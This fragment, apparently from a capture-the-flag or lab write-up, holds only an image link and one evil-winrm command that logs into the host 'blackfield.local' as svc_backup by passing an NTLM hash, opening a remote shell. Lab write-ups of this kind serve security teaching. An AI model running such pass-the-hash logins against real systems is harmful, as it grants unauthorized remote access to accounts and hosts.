 evil-winrm -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d -i blackfield.local
